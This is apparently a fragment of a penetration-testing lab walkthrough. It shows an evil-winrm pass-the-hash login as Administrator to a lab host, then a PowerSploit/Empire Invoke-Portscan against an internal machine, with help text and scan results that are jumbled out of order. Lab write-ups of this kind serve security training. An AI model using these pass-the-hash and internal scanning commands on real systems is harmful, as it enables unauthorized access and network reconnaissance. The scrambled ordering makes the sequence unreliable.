 $evil-winrm -i 10.200.111.150 -u Administrator -H 37db630168e5f82aaf -s /opt/E
mpire/data/module_source/situational_awareness/network/
Evil-WinRM shell v2.3
Now if we type Get-Help Invoke-Portscan we should see the help menu for the
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-Help Invoke-Portscan
Info: Establishing connection to remote endpoint
NAME
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan -TopPorts 100 -Hosts 10.200.111
.100
SYNOPSIS
Simple portscan module
PowerSploit Function: Invoke-Portscan
Author: Rich Lundeen (http://webstersProdigy.net)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
Hostname : 10.200.111.100
alive : True
openPorts : {80, 3389}
closedPorts : {}
filteredPorts : {445, 443, 110, 21...}
finishTime : 3/30/2021 12:54:05 AM
The Empire Portscan module is designed to be similar to Nmap in terms of syntax.